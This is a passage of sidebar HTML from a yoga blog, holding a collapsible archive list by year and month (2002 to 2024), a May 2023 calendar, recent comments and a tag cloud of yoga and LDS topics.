			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.032 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td><a href="https://everydayyoga.us/2023/05/25/" aria-label="Posts published on May 25, 2023">25</a></td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2023/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2023/08/">Aug &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
